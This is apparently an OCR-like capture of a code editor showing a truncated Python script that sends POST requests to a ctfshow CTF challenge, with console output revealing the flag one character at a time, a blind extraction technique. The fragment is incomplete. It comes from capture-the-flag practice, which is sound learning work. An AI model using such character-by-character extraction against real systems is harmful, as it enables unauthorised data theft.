 18 "debug":'1'
19 }
20 result += s
21 try:
22 r = requests.post(url, data=data, tim
23 result = result[:-1]
24 except Exception as e:
25 print(result)
问题 1 输出 调试控制台 终端 JUPYTER
ctfshow{fcba847d-bf3b-4f6a-942b-89cc25c
ctfshow{fcba847d-bf3b-4f6a-942b-89cc25ca
ctfshow{fcba847d-bf3b-4f6a-942b-89cc25ca2
ctfshow{fcba847d-bf3b-4f6a-942b-89cc25ca2d
ctfshow{fcba847d-bf3b-4f6a-942b-89cc25ca2d8
ctfshow{fcba847d-bf3b-4f6a-942b-89cc25ca2d8e
ctfshow{fcba847d-bf3b-4f6a-942b-89cc25ca2d8e}